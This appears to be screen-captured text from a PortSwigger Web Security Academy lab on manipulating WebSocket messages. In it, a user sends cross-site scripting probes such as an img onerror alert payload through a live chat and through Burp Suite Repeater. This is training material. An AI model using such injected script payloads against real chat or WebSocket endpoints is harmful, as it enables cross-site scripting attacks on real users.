 Alex Checchi 2021 OWASP Bing
Lab: Manipulating WebSocket
Manipulating WebSocket mes
https://acfc1f541e7f7781c0fc0469004b0090.web-security-academy.net/chat
ABP
Web Security
Academy
Manipulating WebSocket messages to exploit vulnerabilities
Back to lab description
LAB Not solved
Home | My account | Live chat
Live chat
You: asd
Hal Pline: Ask me anything at all, except that.
You: <'alert(1)'>
Hal Pline: Sorry, I didn't hear that, I was listening to someone more interesting than you.
You: <img src=12 onerror='alert(1)'>
Hal Pline: I haven't a clue, that's why I don't do quizzes.
CONNECTED: -- Now chatting with Hal Pline --
Your message:
Send
Manipulating WebSocket messag
https://acfc1f541e7f7781c0fc0469004b0090.web-security-academy.net/chat
Web Security
Academy
Manipulating WebSocket messages to exploit vulnerabilities
Back to lab description
LAB Not solved
Home | My account | Live chat
Live chat
CONNECTED: -- Now chatting with Hal Pline --
You: hey
Hal Pline: Could you articulate better please.
Your message:
Send
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.10 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
WebSocket ID: 2 : https://acfc1f541e7f7781c0fc0469004b0090.web-security-academy....
Send WebSocket Message
Send To server
Select next message received
Pretty Raw Hex \n
1 {"message":" <img src=12 onerror='alert(1)'>"}
INSPECTOR
Search...
0 matches
History
Message Direction Manual Length Time
Pretty Raw Hex \n
1
INSPECTOR
Search...
0 matches
Type here to search
47°F Sunny
4:53 PM
12/10/2021